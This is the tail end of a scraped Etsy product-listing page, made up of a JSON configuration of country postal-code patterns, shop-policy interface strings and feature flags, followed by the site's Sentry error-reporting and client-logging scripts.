1101","country_iso_code":"SV"},"100":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EE"},"101":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"ET"},"262":{"postal_code_type":"postal","postal_code_pattern":"FIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"FK"},"241":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"FO"},"102":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"FI"},"103":{"postal_code_type":"postal","postal_code_pattern":"\\d{2} ?\\d{3}","postal_code_placeholder":"75000","country_iso_code":"FR"},"115":{"postal_code_type":"postal","postal_code_pattern":"9[78]3\\d{2}","postal_code_placeholder":"","country_iso_code":"GF"},"263":{"postal_code_type":"postal","postal_code_pattern":"987\\d{2}","postal_code_placeholder":"","country_iso_code":"PF"},"106":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"GE"},"91":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"80331","country_iso_code":"DE"},"226":{"postal_code_type":"postal","postal_code_pattern":"GX11 1AA","postal_code_placeholder":"","country_iso_code":"GI"},"112":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"104 31","country_iso_code":"GR"},"113":{"postal_code_type":"postal","postal_code_pattern":"39\\d{2}","postal_code_placeholder":"","country_iso_code":"GL"},"265":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"GP"},"266":{"postal_code_type":"zip","postal_code_pattern":"(969(?:[12]\\d|3[12]))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"GU"},"114":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"GT"},"305":{"postal_code_type":"postal","postal_code_pattern":"GY\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"GG"},"108":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"GN"},"110":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"GW"},"119":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HT"},"267":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HM"},"268":{"postal_code_type":"postal","postal_code_pattern":"00120","postal_code_placeholder":"","country_iso_code":"VA"},"117":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"HN"},"120":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HU"},"126":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"IS"},"122":{"postal_code_type":"pin","postal_code_pattern":"^[1-9][0-9]{5}$","postal_code_placeholder":"110001","country_iso_code":"IN"},"121":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"ID"},"124":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{5}","postal_code_placeholder":"","country_iso_code":"IR"},"125":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"IQ"},"123":{"postal_code_type":"eircode","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"IE"},"269":{"postal_code_type":"postal","postal_code_pattern":"IM\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"IM"},"127":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}(?:\\d{2})?","postal_code_placeholder":"","country_iso_code":"IL"},"128":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"50100","country_iso_code":"IT"},"131":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}-?\\d{4}","postal_code_placeholder":"100-0001","country_iso_code":"JP"},"307":{"postal_code_type":"postal","postal_code_pattern":"JE\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"JE"},"130":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"JO"},"132":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"KZ"},"133":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KE"},"137":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KW"},"134":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"KG"},"138":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LA"},"146":{"postal_code_type":"postal","postal_code_pattern":"LV-\\d{4}","postal_code_placeholder":"","country_iso_code":"LV"},"139":{"postal_code_type":"postal","postal_code_pattern":"(?:\\d{4})(?: ?(?:\\d{4}))?","postal_code_placeholder":"","country_iso_code":"LB"},"143":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"LS"},"140":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"LR"},"272":{"postal_code_type":"postal","postal_code_pattern":"948[5-9]|949[0-8]","postal_code_placeholder":"","country_iso_code":"LI"},"144":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LT"},"145":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"LU"},"151":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MK"},"149":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"MG"},"159":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MY"},"238":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MV"},"227":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{3} ?\\d{2,4}","postal_code_placeholder":"","country_iso_code":"MT"},"274":{"postal_code_type":"zip","postal_code_pattern":"(969[67]\\d)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"MH"},"275":{"postal_code_type":"postal","postal_code_pattern":"9[78]2\\d{2}","postal_code_placeholder":"","country_iso_code":"MQ"},"239":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2}|[A-Z]{2}\\d{3})","postal_code_placeholder":"","country_iso_code":"MU"},"276":{"postal_code_type":"postal","postal_code_pattern":"976\\d{2}","postal_code_placeholder":"","country_iso_code":"YT"},"150":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MX"},"277":{"postal_code_type":"zip","postal_code_pattern":"(9694[1-4])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"FM"},"148":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MD"},"278":{"postal_code_type":"postal","postal_code_pattern":"980\\d{2}","postal_code_placeholder":"","country_iso_code":"MC"},"154":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MN"},"155":{"postal_code_type":"postal","postal_code_pattern":"8\\d{4}","postal_code_placeholder":"","country_iso_code":"ME"},"147":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MA"},"156":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MZ"},"153":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MM"},"160":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NA"},"166":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NP"},"233":{"postal_code_type":"postal","postal_code_pattern":"988\\d{2}","postal_code_placeholder":"","country_iso_code":"NC"},"167":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3974","country_iso_code":"NZ"},"163":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NI"},"161":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"NE"},"162":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"NG"},"282":{"postal_code_type":"postal","postal_code_pattern":"2899","postal_code_placeholder":"","country_iso_code":"NF"},"283":{"postal_code_type":"zip","postal_code_pattern":"(9695[012])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"MP"},"176":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"KP"},"165":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"NO"},"168":{"postal_code_type":"postal","postal_code_pattern":"(?:PC )?\\d{3}","postal_code_placeholder":"","country_iso_code":"OM"},"169":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"PK"},"284":{"postal_code_type":"zip","postal_code_pattern":"(969(?:39|40))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"PW"},"173":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"PG"},"178":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"PY"},"171":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"PE"},"172":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"PH"},"174":{"postal_code_type":"postal","postal_code_pattern":"\\d{2}-\\d{3}","postal_code_placeholder":"10-345","country_iso_code":"PL"},"177":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}-\\d{3}","postal_code_placeholder":"1000-205","country_iso_code":"PT"},"175":{"postal_code_type":"zip","postal_code_pattern":"(00[679]\\d{2})(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"PR"},"304":{"postal_code_type":"postal","postal_code_pattern":"9[78]4\\d{2}","postal_code_placeholder":"","country_iso_code":"RE"},"180":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"RO"},"181":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"101000","country_iso_code":"RU"},"308":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"BL"},"286":{"postal_code_type":"postal","postal_code_pattern":"(?:ASCN|STHL) 1ZZ","postal_code_placeholder":"","country_iso_code":"SH"},"288":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"MF"},"289":{"postal_code_type":"postal","postal_code_pattern":"9[78]5\\d{2}","postal_code_placeholder":"","country_iso_code":"PM"},"249":{"postal_code_type":"Postal","postal_code_pattern":"VC\\d{4}","postal_code_placeholder":"","country_iso_code":"VC"},"291":{"postal_code_type":"postal","postal_code_pattern":"4789\\d","postal_code_placeholder":"","country_iso_code":"SM"},"183":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SA"},"185":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SN"},"189":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"","country_iso_code":"RS"},"220":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"SG"},"191":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"","country_iso_code":"SK"},"192":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"SI"},"188":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{5}","postal_code_placeholder":"","country_iso_code":"SO"},"215":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"ZA"},"294":{"postal_code_type":"postal","postal_code_pattern":"SIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"GS"},"136":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KR"},"99":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"28013","country_iso_code":"ES"},"142":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LK"},"184":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SD"},"295":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"SJ"},"194":{"postal_code_type":"postal","postal_code_pattern":"[HLMS]\\d{3}","postal_code_placeholder":"","country_iso_code":"SZ"},"193":{"postal_code_type":"postal","postal_code_pattern":"^\\d{5}$","postal_code_placeholder":"111 22","country_iso_code":"SE"},"80":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CH"},"204":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2,3})?","postal_code_placeholder":"","country_iso_code":"TW"},"199":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"TJ"},"205":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}","postal_code_placeholder":"","country_iso_code":"TZ"},"198":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"TH"},"164":{"postal_code_type":"postal","postal_code_pattern":"[1-9]\\d{3} ?(?:[A-RT-Z][A-Z]|S[BCE-RT-Z])","postal_code_placeholder":"1105 AW","country_iso_code":"NL"},"202":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"TN"},"203":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"TR"},"200":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"TM"},"299":{"postal_code_type":"postal","postal_code_pattern":"TKCA 1ZZ","postal_code_placeholder":"","country_iso_code":"TC"},"207":{"postal_code_type":"postal","postal_code_pattern":"^([0-8][0-9]{4}|9[0-3][0-9]{3}|94[0-8][0-9]{2}|949[0-8][0-9]|9499[0-9])$","postal_code_placeholder":"","country_iso_code":"UA"},"105":{"postal_code_type":"postal","postal_code_pattern":"^(GIR ?0AA|((AB|AL|B|BA|BB|BD|BF|BH|BL|BN|BR|BS|BT|BX|CA|CB|CF|CH|CM|CO|CR|CT|CV|CW|DA|DD|DE|DG|DH|DL|DN|DT|DY|E|EC|EH|EN|EX|FK|FY|G|GL|GY|GU|HA|HD|HG|HP|HR|HS|HU|HX|IG|IM|IP|IV|JE|KA|KT|KW|KY|L|LA|LD|LE|LL|LN|LS|LU|M|ME|MK|ML|N|NE|NG|NN|NP|NR|NW|OL|OX|PA|PE|PH|PL|PO|PR|RG|RH|RM|S|SA|SE|SG|SK|SL|SM|SN|SO|SP|SR|SS|ST|SW|SY|TA|TD|TF|TN|TQ|TR|TS|TW|UB|W|WA|WC|WD|WF|WN|WR|WS|WV|YO|ZE)(\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}))|BFPO ?\\d{1,4})$","postal_code_placeholder":"NW1 6XE","country_iso_code":"GB"},"209":{"postal_code_type":"zip","postal_code_pattern":"^\\d{5}(?:-\\d{4})?$","postal_code_placeholder":"12345","country_iso_code":"US"},"302":{"postal_code_type":"zip","postal_code_pattern":"96898","postal_code_placeholder":"","country_iso_code":"UM"},"208":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"UY"},"248":{"postal_code_type":"zip","postal_code_pattern":"(008(?:(?:[0-4]\\d)|(?:5[01])))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"VI"},"210":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"UZ"},"211":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"VE"},"212":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}\\d?","postal_code_placeholder":"","country_iso_code":"VN"},"224":{"postal_code_type":"postal","postal_code_pattern":"986\\d{2}","postal_code_placeholder":"","country_iso_code":"WF"},"213":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EH"},"217":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"ZM"}},"ship_to_preference_capabilities":{"209":{"postal_code":{"is_assignable":true,"is_required":true}},"79":{"postal_code":{"is_assignable":true,"is_required":true}},"122":{"postal_code":{"is_assignable":true,"is_required":true}},"61":{"postal_code":{"is_assignable":true,"is_required":true}},"105":{"postal_code":{"is_assignable":true,"is_required":true}}},"category_id":68887416,"admin_tools_page_data":[],"currency_data":{"currency_id":826,"code":"GBP","name":"British Pound","number_precision":2,"symbol":"\u00a3","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true},"machine_translation\/listings_click_to_translate":true,"ads.prolist\/log_clicks_and_impressions":false,"mfg\/dovetail":true,"mfg\/buyer_facing_dovetail":true,"searchx\/4q18\/dwell_time_as_backend_event":false,"is_regulatory_buyer_disclosure_enabled":true,"is_convos_condensed_disclosure_enabled":false,"machine_translation":{"mode":"disabled","listing_id":4302118744,"to_lang_code":"en-US","from_lang_code":"en-US","translated":null,"untranslated":null,"category_tags":null},"listing_fee":20,"presented_listing_fee":"$0.20 USD","listing_period_months":4,"apple_pay_api_version_number":12,"render_is_gift_section":true,"coupons_in_buy_box_is_enabled":false,"is_eligible_web_components":false,"should_show_atc_from_listing_cards":true,"should_show_atc_from_listing_cards_mweb":false,"added_to_cart_text":"Added to cart!","speculation_rules_prefetch":false,"speculation_rules_prefetch_from_search":false,"prefetch_event_cache_key":"","should_show_sidebar_cart_post_atc_recs":false,"is_eligible_for_trust_suite_section":false,"is_gift_guide_flyout_enabled":false,"should_hide_sub_nav":true,"should_show_breadcrumbs":true,"listing_image_url":"","eligible_for_mini_collections_and_ignore_menu":false,"image_ids_by_listing_variation_ids":[],"should_show_scrollable_thumbnails":true,"should_show_video":true,"shouldShowThumbnails":true,"carousel_height_percentage_relative_to_width":[80,80,80,80,80,80,80,80,80,80],"is_mobile_experience":false,"is_users_own_listing":false,"listing_sale_price_is_gamed":false,"lp_toffers_v2_true_sale_enabled":false,"sale_ending_soon_countdown":true,"should_show_histogram_panel":false,"anchor_shop_name_to_seller_cred":false,"shop_reviews_count":61595,"neu_buy_box_type":"offerings","listing_id":4302118744,"klarna_osm_js":"https:\/\/js.klarna.com\/web-sdk\/v1\/klarna.js","is_eligible_for_klarna_osm":false,"is_eligible_for_variations_update":true,"can_listing_have_coupon_applied":false,"quantity_submodule_enabled":true,"is_multiple_questions_enabled_buyer":true,"personalization_is_required":true,"personalization_field_count":1,"how_its_made_label_type":"seller_designed","product_details_content_toggle_selector":"[data-wt-content-toggle][aria-controls='content-toggle-product-details-read-more']","should_show_description_content_toggle":true,"use_shipping_variant_view":true,"shipping_section_default_open":true,"shipping_and_returns_is_eligible_for_sticky_buy_box":true,"estimated_shipping_is_eligible_for_sticky_buy_box":true,"is_eligible_for_shipping_and_returns_cleanup":true,"is_postal_code_empty_on_initial_load":true,"invalid_postal_codes":{"209":["000","001","002","003","004","213","269","343","345","348","353","419","428","429","517","518","519","529","533","536","552","568","569","578","579","589","621","632","642","643","659","663","682","694","695","696","697","698","699","702","709","715","732","742","771","817","818","819","839","848","849","854","858","861","862","866","867","868","869","872","886","887","888","892","896","899","909","929","987"]},"is_eligible_for_policies_in_overlay":true,"active_tab":"same_listing_reviews","allow_reviews_debug":false,"using_mweb_tabs":false,"load_tabbed_layout_js":true,"should_show_helpful_count":true,"should_default_chronological_sort":false,"should_include_subratings":true,"current_page":1,"is_deep_dive":false,"has_appreciation_photos":true,"eligible_for_review_photo_filter_and_sort":true,"is_new_deep_dive":false,"photos_per_page":4,"review_categorical_tags_enabled":true,"review_hide_sort_by_prefix":true,"mweb_can_scroll_to_seller_cred_module":false,"is_eligible_for_showing_more_items_on_explore_more":false,"structured_policies_messages":{"module_name":"Shop policies","last_updated_on":"Last updated on","publish":"Publish Shop Policies","policies_save":"Save policies","policies_edit":"Edit policies","cancel":"Cancel","revert":"Use previous policies","edit":"Edit","loading":"Loading","preview_banner_kicker":"Policies preview","not_existing_policies_preview_banner_header":"Review and customize these policies so they work for you","preview_banner_body":"You can publish these to your shop or edit them if you need to make changes","preview_publish_confirm":"By clicking Publish, you'll post your Shop Policies and agree to comply with them.","revert_confirm":"Are you sure you want to revert?","leave_page_warning":"You are currently editing shop policies","private_receipt_info_title":"Private receipt info","private_receipt_info_body":"We have removed the 'Private Receipt Info' section of your policies page. You don't need to populate this section for the purposes of complying with international consumer protection laws anymore because this new Policies feature will automatically display the relevant content of your shop policies within the buyer receipt email instead.","private_receipt_info_link":"See this FAQ for more information","structured_banner_title":"Switch to simple shop policies","structured_banner_title_v2":"Set up simple shop policies","structured_banner_body":"We'll give you a quick template to create your shop policies in seconds.","structured_banner_button":"Try it now","new_simplified_policies":"Your new, simplified policies","new_policies_banner_description_1":"Buyers prefer policies that are short, clear and address their key concerns, so we've designed them that way.","new_policies_banner_description_2":"Review and customize these policies so they work for you. We've saved your previous policies, so you can always switch back.","new_policies_banner_description_3":"We've saved your previous policies, so you can always switch back.","new_policies_banner_learn_more":"Learn more","publish_policies_success":"Your new policies have been published!","publish_policies_error":"There was an error publishing your policies. Please try again.","policies_failed_to_load":"Shop policies failed to load","policies_try_again":"Try again","policies_saving":"Saving...","policies_publishing":"Publishing...","listing_preview_shipping":"This section will show shipping or download information once you publish your listing.","craft_shipping_section_title":"Shipping & policies","craft_payments_section_title":"Payments","craft_refunds_section_title":"Returns & exchanges","craft_terms_section_title":"Terms & conditions","craft_more_details_accordion_label":"+ See more...","listing_returns_and_exchanges":"See item details for return and exchange eligibility.","no_policies":"Looks like this shop doesn't have any custom policies. Have questions?","message_the_seller":"Message the seller","shipping_section_title":"Shipping","payments_section_title":"Payments","refunds_section_title":"Returns & exchanges","digital_section_title":"Downloads","terms_section_title":"Terms & conditions","more_details_accordion_label":"See more...","seller_details_section_title":"More information"},"shop_policy_selector":"[data-content-toggle-uid=shop_policies]","load_user_faves_option":true,"update_many_faves_option":true,"is_async_only_faves_option":false,"guest_favorites_enabled":true,"collection_count":0,"favorites_key":"","use_clearer_privacy_description":true,"conditional_sale_interstitial":true,"google_client_id":"296956783393-2d8r0gljo87gjmdpmvkgbeasdmelq33e.apps.googleusercontent.com","show_one_tap_modal":false,"is_google_one_tap_cart_page":false});
            })();
        </script>
     
            <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-US/";</script>
     
        <script src="https://js.sentry-cdn.com/ba12d66291e647788d8a9f0878043603.min.js" crossorigin="anonymous" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script>
    <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">(function() {
    var asyncAvailable = true;
    try {
        eval("async () => {}");
    } catch(e) {
        asyncAvailable = false;
    }
     
    var falseUA = true && !asyncAvailable;
    var primarySupportsAsync = !true && asyncAvailable;
     
    var clientloggerIsEnabled = true;
    if (clientloggerIsEnabled) {
        if (falseUA) {
            new Image().src = '/clientlog?falseua=1';
        }
        if (primarySupportsAsync) {
            new Image().src = '/clientlog?primarysupportsasync=1';
        }
        if (window.__etsy_logging && window.__etsy_logging.bots && (window.__etsy_logging.bots.isBot || window.__etsy_logging.bots.botCheck.length > 0)) {
            new Image().src = '/clientlog?feisbot=1&bot_check=' + encodeURIComponent(JSON.stringify(window.__etsy_logging.bots.botCheck));
        }
    }
     
        if (typeof Sentry !== 'object') { return; }
     
        function breadcrumbFilter (arr_xhr, arr_console) {
            return function (crumb) {
                if (typeof crumb === 'object') {
                    if (crumb.category === 'xhr'
                        && typeof crumb.data === 'object'
                        && typeof crumb.data.url === 'string') {
                        return !arr_xhr.some(function (re) {
                            return crumb.data.url.match(re);
                        }) && crumb;
                    } else if (crumb.category === 'console'
                               && typeof crumb.message === 'string') {
                        return !arr_console.some(function (re) {
                            return crumb.message.match(re);
                        }) && crumb;
                    }
                }
                return crumb;
            };
        }
     
        function beforeSend(event, hint) {
            try {
                if (hint.originalException.detail.reason.message === 'Extension context invalidated.') {
                    return null;
                }
            } catch(_ignore) {
            }
     
            var serverUA = "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36".trim();
            var browserUA = navigator.userAgent.trim();
            var mismatch = serverUA !== browserUA;
     
            if (mismatch) {
                return null;
            }
     
            if (falseUA) {
                return null;
            }
     
            event.request = event.request || {};
            event.request.headers = event.request.headers || {};
            event.extra = event.extra || {};
     
            event.request.headers["User-Agent"] = serverUA;
            event.extra["browser_side_user_agent"] = browserUA;
     
            if (window.__etsy_logging && window.__etsy_logging.bots && window.__etsy_logging.bots.isBot) {
     
                return null;
            }
     
            return event;
        }
        Sentry.onLoad(function() {
            var options = {
                release: 'ed238592a490b126-prod',
                environment: 'Production',
                autoSessionTracking: false,
                beforeSend: beforeSend,
                beforeBreadcrumb: breadcrumbFilter([/lalocandadinonnaflo.com\/es\/\/bcn\/beacon$/i, /\/icht.etsysecure.com\//i], [/https\:\/\/www\.salvatorespizzeriarestaurant\.com\/careers/]),
                ignoreErrors: ["top.GLOBALS", /https\:\/\/www\.youtube\.com/, /undefined is not an object.*dataLayerTransactions.length/, /https\:\/\/tpc\.googlesyndication\.com/, /http\:\/\/fairytrade\.co\.uk/, /http\:\/\/100actsofsewing\.com/, /https\:\/\/www\.nobiggie\.net/, /staticxx\.facebook\.com/, /__firefox__/, /JSON syntax error/, /https\:\/\/bid\.g\.doubleclick\.net/, /https\:\/\/5094987\.fls\.doubleclick\.net/, /https\:\/\/www\.google\.com/, /https\:\/\/www\.zenaps\.com/, /Cannot read property.*DOMNodeInsertedByJs/, /e.tagName.toLowerCase/, /twttr/, /PAPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGX/, /Error calling method on NPObject/, /Access is denied./, /document\.getElementsByClassName\.ToString/, /https\:\/\/accounts\.google\.com/, /_isMatchingDomain/, /NS_ERROR_NOT_INITIALIZED/, /loginFormData\.userNameValue/, /find variable: \$pr/, /\$pr is not defined/, /find variable: _AutofillCallbackHandler/],
                allowUrls: [/etsystatic\.com/, /etsy\.com\/paula/, /etsy\.com\/d?ac/, /etsy\.com\/daj/, /etsycorp\.com/, /etsycloud\.com/],
                denyUrls: [],
                sampleRate: 1.0,
            };
     
     
            Sentry.init(options);
     
            var hasViteAsset = Array.from(document.scripts).find(function (script) {
                return /\/[a-z]+[vV]ite\//.test(script.src);
            });
     
            Sentry.configureScope(function(scope) {
                scope.setUser({"id":"uj0nemGYfZm0u5UhoRQWjT5qMRzf","ip_address":"202.126.110.18"});
                scope.setTags({"user_id":null,"is_signed_in":false,"is_web_view":false,"is_atlas_request":false,"request_uuid":"EunhLnzL4sAYJypZdeOPahA2o_53","locale":"en-US","build_variant":"evergreenVendor","polyfill":"paula","neu_runtime_tracing":"off","fullstory":"off","speedcurve_lux":"off","primary_event_name":"view_listing"});
                scope.setExtras({"server_side_user_agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36"});
                scope.setTag('has_vite_asset', hasViteAsset ? 'true' : 'false');
            });
     
            window.__etsy_logging.errorQueue.forEach(function(errorData) {
                if (errorData[4]) {
                    Sentry.captureException(errorData[4]);
                }
            });
        });
    })();</script>
     
       <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/vendor_bundle.4b28aa70c9cca35746a4.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
       <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/etsy_libs.80be4aa737e18e6d1fe5.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
